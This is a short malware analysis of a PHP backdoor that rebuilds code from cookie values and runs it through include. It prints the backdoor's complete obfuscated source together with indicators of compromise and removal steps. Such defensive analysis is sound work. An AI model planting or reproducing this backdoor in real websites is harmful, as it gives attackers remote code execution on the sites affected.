Technical Analysis

The malicious script is a PHP backdoor that utilizes cookies to execute arbitrary PHP code. The script reads input from the ’$_COOKIE’ superglobal and expects a specific structure where certain indices in the cookies contain character sequences that are pieced together to form PHP code. This code is then executed by including it as a PHP file. Such malware can be embedded in ‘.htaccess’ files to serve redirects or execute malicious scripts, as highlighted in the user context.
VirusTotal Analysis: 🛡️ Zero-Day / Fully Undetected.
Attack Chain
- Step 1: PHP script checks the ’$_COOKIE’ superglobal for a certain format.
- Step 2: It assembles code from specific cookie values.
- Step 3: The assembled code is executed by inclusion.
Code Signature(s)
FILE: sample.php
<?php $c = $_COOKIE; $k = 0; $n = 5; $p = array(); $p[$k] = ''; while($n) { $p[$k] .= $c[36][$n]; if(!$c[36][$n+1]) { if(!$c[36][$n+2]) break; $k++; $p[$k] = ''; $n++; } $n = $n + 5 + 1; } $k = $p[0]() . $p[25]; if(!$p[18]($k)) { $n = $p[1]($k, $p[8]); $p[14]($n, $p[2] . $p[9]($p[7]($c[3]))); } include($k);Indicators of Compromise (IOCs)
$_COOKIEinclude($k)$c[36][$n]
Removal Protocol
- Step 1: Locate and open the affected ‘.htaccess’ or PHP files in the web directory.
- Step 2: Remove the malicious PHP code snippet from these files.
- Step 3: Clear all cookies in the attacker logic or reset cookie-related scripts.
Status: Active Threat.
Verification: Verified by MD Pabel.